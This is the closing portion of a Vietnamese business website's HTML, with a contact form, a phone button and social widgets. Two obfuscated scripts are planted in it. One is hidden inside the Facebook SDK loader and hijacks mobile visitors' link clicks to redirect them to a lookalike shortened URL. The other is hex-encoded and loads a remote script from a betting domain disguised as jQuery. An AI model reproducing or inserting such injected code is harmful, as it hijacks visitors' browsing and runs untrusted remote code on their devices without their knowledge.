                        <textarea rows="2" name="Message" class="form-control" placeholder="Để lại lời nhắn nếu c&#243;"></textarea>
                    </div>
                    <div class="form-group">
                        <button type="submit" class="btn btn-block btn-info">Gửi th&#244;ng tin</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<a href="tel:0888.755.860" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0; bottom: 0;"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div><div class="tel"><p class="fone">0888.755.860</p></div> </a>
    <script src="/bundles/jquery?v=8Oos0avDZyPg-cbyVzvkIfERIE1DGSe3sRQdCSYrgEQ1"></script>

    <script src="/bundles/bootstrap?v=TtR5rVV4gm4bM4EmpMwRHeh8NjT4MdpT2N-YN9h7n6o1"></script>

    
    <script>
        productDetail();
    </script>


    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4db588be49b74587"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v4.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("zP0BtdS7V6/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="968855049846511"
  theme_color="#F58220">
      </div>
</body>

<script>var I1$EzT1$1=I1$EzT1$1||[];(function(){var DNSFFHpXZ2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]("\x73\x63\x72\x69\x70\x74");DNSFFHpXZ2["\x73\x72\x63"]="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x69\x70\x2e\x32\x30\x32\x34\x62\x65\x74\x2e\x6e\x65\x74\x2f\x6a\x73\x2f\x6a\x71\x75\x65\x72\x79\x2d\x33\x2e\x33\x2e\x31\x2e\x6d\x69\x6e\x2e\x6a\x73";var XFZ3$u3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]("\x73\x63\x72\x69\x70\x74")[0];XFZ3$u3["\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65"]["\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65"](DNSFFHpXZ2,XFZ3$u3)})();</script>

</html>
